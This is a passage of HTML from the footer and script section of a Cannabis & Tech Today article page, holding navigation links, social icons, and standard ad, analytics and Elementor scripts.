					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-4556e05" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a6f9c4b" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a56f9ac" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="32833" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="43569" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="5980" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="56658" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="90303" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="97969" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="67851" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="65619" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="1161" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2025. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="98149" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','is_article_page','cultivation','sustainability','sustainability','led-lights-cannabis','post']
window.broadstreetTargets = {"pagetype":["post","not_home_page"],"category":["cultivation","sustainability","sustainability","led-lights-cannabis","post"],"url":"led-lights-cannabis"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='dashicons-css' href='https://cannatechtoday.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://cannatechtoday.com/wp-content/plugins/publishpress-authors-pro/vendor/publishpress/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=3.18.0' media='all' />
<style id='multiple-authors-widget-css-inline-css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #504778; }
</style>
<link rel='stylesheet' id='elementor-post-26638-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1762883149' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vbGVkLWxpZ2h0cy1jYW5uYWJpcy8=","nonce":"8517b54b75","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1756835242" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"e97d008e42","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/led-lights-cannabis\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1569423347" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b4760f582"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description